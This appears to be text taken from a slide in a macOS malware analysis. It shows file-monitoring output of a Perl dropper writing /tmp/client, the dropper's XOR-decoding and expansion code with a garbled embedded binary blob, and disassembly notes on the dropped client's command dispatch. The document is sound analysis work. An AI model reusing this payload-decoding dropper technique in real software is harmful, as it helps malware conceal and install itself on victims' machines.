malware components & command analysis
FILE MONITORING
# sudo fs_usage -w -f filesystem | grep perl
open F=5 /private/tmp/client perl5
lseek F=5  perl5
write F=5 B=0x2000 perl5 
write F=5 B=0x11e8 perl5
close F=5 perl5
fs_usage: dropping embedded binary
#assign
my $u = join '', ;
#decode
my $W = pack 'H*', 'b02607441aa086';
$W x= 1 + length($u) / length($W);
$u ^= substr $W, 0, length $u;
#expand
$u =~ s/\0(.)/v0 x(1+ord$1)/seg;
__DATA__
‹Í∫†á±%Eö¢Ü≤”F˙°Ü±
£B†Ñ¯&E«˜c]HÔÜ†÷g†Ñ(&EÙ√ËrHÍ†ÇÄ&t•Å∞$D°Ü∂yX0ÿÚ∞/
XNÂﬁ‰&π†Ü@&G=†ÉM.J†Ü0&]¢Œ∞$XVÈ»˚cCN†ÄÄ&¥§ñ∞7DHá ..
/tmp/client
encoded mach-O binary
& decoding logic
#argument processing
# ->reads from stdin & switches on value
call getchar
lea rdx, qword [sub_100001cc0+356]
movsxd rax, dword [rdx+rax*4]
add rax, rdx
jmp rax
}
switch() to exec
complex commands
/tmp/client
